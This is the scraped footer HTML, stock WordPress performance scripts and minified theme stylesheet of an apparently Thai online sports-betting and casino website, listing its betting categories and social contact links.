<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
</div></div>
</div>
<div class="tt_l tt_full footer bg2">
<div class="tt_l tt_full bar_f"></div>
<div class="wrapper">
<div class="tt_l tt_full menu_list first">
<span>SPORT BETTING </span>
<div class="nav"><ul>
<li class="page_item page-item-158"><a href="https://www.ufadb.com/casino/">CASINO ONLINE</a></li>
<li class="page_item page-item-656"><a href="https://www.ufadb.com/game/">GAME</a></li>
<li class="page_item page-item-308"><a href="https://www.ufadb.com/live-football/">LIVE FOOTBALL</a></li>
<li class="page_item page-item-188"><a href="https://www.ufadb.com/lotto/">LOTTO ONLINE</a></li>
<li class="page_item page-item-305"><a href="https://www.ufadb.com/muay-thai/">MUAY THAI</a></li>
<li class="page_item page-item-1038"><a href="https://www.ufadb.com/partner-agent/">PARTNER AGENT</a></li>
<li class="page_item page-item-581"><a href="https://www.ufadb.com/promotion/">PROMOTION</a></li>
<li class="page_item page-item-156"><a href="https://www.ufadb.com/sport/">SPORT BETTING</a></li>
<li class="page_item page-item-842"><a href="https://www.ufadb.com/ufabet-3/">UFABET</a></li>
<li class="page_item page-item-777"><a href="https://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
 
</div>
<div class="tt_l tt_full menu_list">
<span>CASINO ONLINE</span>
<div class="menu-all-casino-game-container"><ul id="menu-all-casino-game" class="nav"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="#">BACCARAT</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="#">INSURANCE BACCARAT</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#">DRAGON TIGER</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="#">ROULETTE</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="#">SIC-BO</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="#">SIC-BO FANTAN</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full menu_list first">
<span>GAME</span>
<div class="menu-game-container"><ul id="menu-game" class="nav"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">TABLE GAMES</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">MARVEL JACKPOT</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">MEGA FORTURE</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="#">CASH RALLY</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="#">RICHES REEL</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#">FAST BUCKS</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#">GOLD RUSH</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#">MEGA JACKPOT</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="#">GOLDEN CHANCE</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="#">ARCADE GAMES</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full social_footer">
<a class="social_line" title="LINE : @ufadb88vvip" href="https://lin.ee/LcdMAda" target="_blank">@ufadb88vvip </a>
<a class="social_fb" title="FACEBOOK" href="https://www.facebook.com/soccersig" target="_blank">Facebook </a>
</div>
<div class="tt_l tt_full copyright_footer">
Copyright 2018 ©  <a title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="https://www.ufadb.com/">UFADB88.COM </a> All Rights Reserved.</a>
</div>
</div>
<div class="tt_l tt_full bar"></div>  
</div>
<script>
        // Select all anchor elements
        //var allLinks = document.querySelectorAll('a');

        // Define the URL to search for
        //var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';
		//var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';

        // Change the href attribute for links matching the search URL
        /*allLinks.forEach(function(link) {
            if (link.href === searchUrl) {
                link.href = "#";
            }
        });*/
	
	
    </script><link data-minify="1" rel='stylesheet' id='so-css-ufadb88-v2-css' href='https://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.ufadb.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.ufadb.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><div class="overlay"></div>
<div id="toTop"><i class="fa fa-chevron-up"></i></div>
<script type="text/javascript" src="https://www.ufadb.com/wp-content/themes/ufadb88-v2/js/jquery-1.10.2.min.js?v=1.0"></script>
<script type="text/javascript" src="https://www.ufadb.com/wp-content/themes/ufadb88-v2/js/owl.carousel.min.js?v=1.5"></script>
<script type="text/javascript" src="https://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5"></script>
<script type="text/javascript" src="https://www.ufadb.com/wp-content/themes/ufadb88-v2/js/animate.min.js?v=2.3"></script> 
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e8d075fe4a542b88d8ecf84c68bf21f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364
body_size: 10070
content:
@charset "utf-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}html{-webkit-font-smoothing:antialiased}body{width:100%;height:100%;font:13px 'SK_Reg',Arial,Tahoma,sans-serif;color:#3e4142;overflow-x:hidden}@font-face{font-display:swap;font-family:thaisanslite_r1;src:url(../../../../../../../themes/ufadb88-v2/css/font/thaisanslite_r1.eot?v=1.0)}@font-face{font-display:swap;font-family:thaisanslite_r1;src:url(../../../../../../../themes/ufadb88-v2/css/font/thaisanslite_r1.ttf?v=1.0)}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.eot?v=4.6.3);src:url('../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url('../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-bars:before{content:"\f0c9"}.fa-home:before{content:"\f015"}.fa-angle-down:before{content:"\f107"}.fa-chevron-up:before{content:"\f077"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-facebook:before{content:"\f09a"}.fa-twitter:before{content:"\f099"}.fa-youtube:before{content:"\f167"}.fa-google-plus:before{content:"\f0d5"}.fa-times:before{content:"\f00d"}.fa-plus:before{content:"\f067"}.fa-sort-desc:before{content:"\f0dd"}.fa-user-plus:before{content:"\f234"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{color:#333;outline:none;text-decoration:none}input,textarea{outline:none}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;vertical-align:middle}img.alignright{float:right;margin:5px 0 20px 1%}img.alignnone{margin:5px 1% 20px 0}img.alignleft{float:left;margin:5px 1% 20px 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}hr{border:0;border-top:1px solid #333;clear:both;height:0;margin:1.25em 0}a:hover,textarea,textarea:focus{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.tt_lrt{position:relative;float:left}.tt_rrt{position:relative;float:right}.tt_l{float:left}.tt_r{float:right}.tt_full{width:100%}.tt-cr-f{color:#333}.tt-cr-bg{background-color:#ccc}.mt-5{margin-top:5px}.mt-l{margin-left:7px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.pd-5{padding:5px}.pd-10{padding:10px}.pd-15{padding:15px}.logo_m,.tt_from_login_m,.nav_m{display:none}.tt_head_menu{float:left;width:100%;min-height:25px;top:0;z-index:1000;position:relative;margin:18px 0 0 2.2%}.tt_head_menu ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:center}.tt_head_menu ul li{display:inline-block;margin:0 -3px 0 0;position:relative}.tt_head_menu ul li:hover .fa{color:#F0D27C}.tt_head_menu ul li .fa{position:absolute;right:8px;top:13px;color:#333}.tt_head_menu ul li:after{display:inline-block;content:"";margin:6px auto 0 auto;top:0;width:1px;height:10px;background-color:#000;position:relative}.tt_head_menu ul li:last-child:after{width:0}.tt_head_menu ul li:hover:after{background-color:transparent}.tt_head_menu .fa.fa-chevron-down{font-size:12px}.tt_head_menu ul li strong{font-weight:400}.tt_head_menu ul li.menu-item-has-children{padding:0 20px 0 0}.tt_head_menu ul li a{display:inline-block;color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px;padding:4px 25px 5px 25px;font-weight:700}#tt_th .tt_head_menu ul li a{padding:2px 16px 0 0}.tt_head_menu ul li.menu-item-has-children .fa,.tt_head_menu ul li.menu-item-has-children a{color:#333}.tt_head_menu ul li:hover a{color:#fff;background-color:#000}.tt_head_menu ul li.ico-new a{color:#fff!important}.tt_head_menu ul li.ico-new:hover a{color:#fff!important}.tt_head_menu ul li.ico-new{margin:0 -2px 0 -2px}.tt_head_menu ul li.ico-new:after{background-color:transparent}.tt_head_menu ul li.ico-new a{color:#fff!important;animation:walk-cyclet2 0.5s steps(5) infinite;-webkit-animation:walk-cyclet2 0.5s steps(5) infinite}.tt_head_menu .ico-new a::before{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-new.png?v=1.2);background-repeat:no-repeat;border-radius:3px;content:"";height:19px;line-height:13px;position:absolute;right:-5px;top:-12px;width:30px}@-webkit-keyframes walk-cycle2{0%{opacity:1}100%{opacity:0}}@keyframes walk-cycle2{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes walk-cyclet2{0%{background-color:#D61A1B}100%{background-color:#000}}@keyframes walk-cyclet2{0%{background-color:#D61A1B}100%{background-color:#000}}.thaitheme_read{width:100%;padding:0 0 20px 0;color:#ccc;font-family:thaisanslite_r1;font-size:18px;line-height:18px;overflow:hidden}.thaitheme_read a{color:#FFF}.thaitheme_read a:hover{text-decoration:underline}.thaitheme_read img{max-width:100%;height:auto;padding:0}.thaitheme_read strong,[class*="ddtemplate_read"] th{font-weight:700}.thaitheme_read em,.thaitheme_read address,.thaitheme_read caption,.thaitheme_read cite{font-style:italic}.thaitheme_read table{display:table;border-spacing:2px;border-collapse:separate}.thaitheme_read tr{display:table-row;vertical-align:inherit}.thaitheme_read td{display:table-cell;border-spacing:2px;padding:2px;vertical-align:inherit;text-align:inherit;padding:1px;border-collapse:none}.thaitheme_read th{display:table-cell;vertical-align:inherit;font-weight:700;padding:1px;border-collapse:none}.thaitheme_read{line-height:1.5em}.thaitheme_read p{display:block;margin:1em 0;line-height:1.3em}.thaitheme_read blockquote{width:75%;margin:0% 0% 0% 20%;padding:.25em 5%;line-height:1.45;position:relative;color:#383838;background:#ececec}.thaitheme_read blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:-10px;color:#7a7a7a}.thaitheme_read blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}.thaitheme_read blockquote cite:before{content:"\2014 \2009"}.thaitheme_read address{display:block;font-style:italic}.thaitheme_read center{display:block;text-align:center}.thaitheme_read h1{display:block;margin:.2em 0 .8em 0;font-family:thaisanslite_r1;font-size:28px;line-height:28px;font-weight:700}.thaitheme_read h2{display:block;font-size:1.5em;font-weight:700;margin:.83em 0}.thaitheme_read h3{display:block;margin:.2em 0 .8em 0;font-family:thaisanslite_r1;font-family:thaisanslite_r1;font-size:24px;line-height:24px;font-weight:700}.thaitheme_read h4{display:block;font-weight:700;margin:1.33em 0}.thaitheme_read h5{display:block;font-size:.83em;font-weight:700;margin:1.67em 0}.thaitheme_read h6{display:block;font-size:.67em;font-weight:700;margin:2.33em 0}.thaitheme_read ul{display:block;list-style-type:disc;margin:1em 0;padding-left:40px}.thaitheme_read ol{display:block;list-style-type:decimal;margin:1em 0;padding-left:40px}.thaitheme_read li{display:list-item}.thaitheme_read ul li{list-style-type:disc}.thaitheme_read ol li{list-style-type:decimal}.thaitheme_read pre,.thaitheme_read code{display:block;font-family:Courier New;white-space:pre;margin:1em 0}.thaitheme_read iframe{width:100%}.thaitheme_read #gallery-1 img{border:1px solid #ddd!important;padding:2%!important}#calendar_wrap{float:left;width:100%;border-radius:3px}.textwidget,#wp-calendar{float:left;width:100%}#wp-calendar caption{text-align:right;color:#eee;font-size:12px;margin-top:10px;margin-bottom:15px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}.thaitheme_widget div#calendar_wrap table#wp-calendar thead tr th{color:#eee}#wp-calendar tbody{color:#000}#wp-calendar tbody td{background:#ebebeb;border:1px solid #ddd;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.thaitheme_widget{float:left;width:100%;margin:0 0 0 0}.thaitheme_widget .title{float:left;width:100%;padding:8px 0% 10px 5%;margin:0 0 0 0;min-height:15px;font-family:thaisanslite_r1;font-size:20px;line-height:18px;color:#000;background-color:#e1e1e1}.thaitheme_widget .tt-l.tt_full .tt-l.tt_txt_seo{padding:0 10px 0 10px}.thaitheme_widget .title a{color:#333;cursor:text}.thaitheme_widget ul{float:left;width:100%;padding:0%}.thaitheme_widget ul li{float:left;width:100%;color:#ccc;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-widget.png?v=1.0);padding:5px 0% 5px 25px;border-bottom:1px dotted #999;background-repeat:no-repeat;background-position:left center}.thaitheme_widget ul li a{color:#ccc}.thaitheme_widget ul li:hover a{color:#fff}.thaitheme_widget ul li.menu-item-has-children{background-position:left 10px}.thaitheme_widget ul li .sub-menu{float:left;width:100%;margin-top:10px}.thaitheme_widget ul li .sub-menu li{border-bottom:0;border-top:1px solid #ceddf7}.tt_img_widget{float:left;width:100%;text-align:center}.thaitheme_widget #searchform{float:left;width:97%;margin-top:0;padding:3% 3% 3% 0%}.thaitheme_widget #searchform input#s{width:68%;height:30px;background-color:#f5f5f5;border:1px solid #FFD727;border-radius:3px}.thaitheme_widget #searchform .screen-reader-text{display:none}.thaitheme_widget form#searchform.searchform input#searchsubmit{float:right;border:0;height:30px;color:#000;background-color:#F4E773;padding:0 10px 0 10px;cursor:pointer;font-size:14px;border:1px solid #FFD727;border-radius:3px}.textwidget{float:left;width:100%}.textwidget span{float:left;width:100%;margin-bottom:8px;color:#ccc;border-bottom:1px dotted #999;padding:0 0 5px 0}.widget_calendar{float:left}#toTop{width:45px;height:45px;border-radius:50%;z-index:999999999999999;text-align:center;position:fixed;bottom:40px;right:10px;cursor:pointer;display:none;color:#000;font-size:2em;background-color:#FFF}#toTop .fa{padding:8px 0 0 0}#thaitheme-waper{float:left;width:100%;min-height:500px}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important}.tt_btn_open,.tt_btn_close{float:right;width:25px;height:25px;background-color:#333;margin:0 10px 20px 0;color:#FFF;text-align:center;cursor:pointer}.tt_btn_close .fa,.tt_btn_open .fa{font-size:18px;line-height:22px}#topbar.tt_open .tt_img_fixed,.tt_open .tt_btn_close,.tt_btn_open{display:none}.tt_open .tt_btn_open{display:block}#topbar{position:fixed;top:20px;width:150px;z-index:10;right:10px;top:10px;padding:10px 0 0 0}.tt_img_line{float:left;width:96%;padding:5px 2% 5px 2%}.tt_tx_line.top{margin:10px 0 0 0}.tt_tx_line{float:left;width:100%;font-size:13px;color:#FFF;text-align:left;margin:5px 0 0 0;text-align:center}.wrapper{width:100%;max-width:1000px;margin:0 auto}.wrapper-h{width:100%;max-width:1018px;margin:0 auto}.wrapper_c{width:100%;max-width:1040px;margin:0 auto}.nav_top{min-height:15px;margin:17px 0 0 0}.logo_pc{width:35%;min-height:90px}.header{min-height:150px;position:relative;background-image:url(../../../../../../../themes/ufadb88-v2/images/head.jpg?v=1.8);background-repeat:no-repeat;background-color:#222}.header_bg{float:left;width:100%;background-color:#000;background-image:url(../../../../../../../themes/ufadb88-v2/images/bg-head.jpg?v=1.8);background-repeat:repeat-x}.tt-social{float:left;width:100%;min-height:25px;overflow:hidden;background-color:#fff;position:relative;margin-top:0}.tt_top_nav ul li{float:left;margin:3px 3px 3px 3px}.tt_top_nav ul li a{color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px;padding:2px 6px 2px 6px;border-radius:3px}.tt_top_nav ul li a:hover{color:#000}.banner_h{width:57%;margin:17px 1.4% 